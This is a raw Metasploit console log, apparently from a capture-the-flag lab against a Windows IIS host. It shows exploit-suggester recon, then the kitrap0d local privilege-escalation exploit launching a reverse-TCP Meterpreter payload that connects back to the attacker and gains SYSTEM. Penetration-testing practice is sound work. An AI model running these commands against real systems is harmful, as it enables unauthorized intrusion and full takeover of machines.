 msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > search suggester
Matching Modules
================
Home
#  Name                                      Disclosure Date  Rank    Check  Description
-  ----                                      ---------------  ----    -----  -----------
0  post/multi/recon/local_exploit_suggester                   normal  No     Multi Recon Local Exploit Suggester
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > use 0
msf5 post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf5 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.15 - Collecting local exploits for x86/windows...
[*] 10.10.10.15 - 34 exploit checks are being tried...
nil versions are discouraged and will be deprecated in Rubygems 4
[+] 10.10.10.15 - exploit/windows/local/ms10_015_kitrap0d: The service is running, but could not be validated.
[+] 10.10.10.15 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.15 - exploit/windows/local/ms14_070_tcpip_ioctl: The target appears to be vulnerable.
[+] 10.10.10.15 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.15 - exploit/windows/local/ms16_016_webdav: The service is running, but could not be validated.
[+] 10.10.10.15 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 10.10.10.15 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Post module execution completed
msf5 post(multi/recon/local_exploit_suggester) > use exploit/windows/local/ms10_015_kitrap0d
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf5 exploit(windows/local/ms10_015_kitrap0d) > options
Module options (exploit/windows/local/ms10_015_kitrap0d):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION                   yes       The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.0.2.15        yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Windows 2K SP4 - Windows 7 (x86)
msf5 exploit(windows/local/ms10_015_kitrap0d) > set session 1
session => 1
msf5 exploit(windows/local/ms10_015_kitrap0d) > set lhost tun0
lhost => tun0
msf5 exploit(windows/local/ms10_015_kitrap0d) > run
[*] Started reverse TCP handler on 10.10.14.5:4444
[*] Launching notepad to host the exploit...
[+] Process 3540 launched.
[*] Reflectively injecting the exploit DLL into 3540...
[*] Injecting exploit into 3540 ...
[*] Exploit injected. Injecting payload into 3540...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (176195 bytes) to 10.10.10.15
[*] Meterpreter session 2 opened (10.10.14.5:4444 -> 10.10.10.15:1031) at 2020-10-12 14:55:30 +0300
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >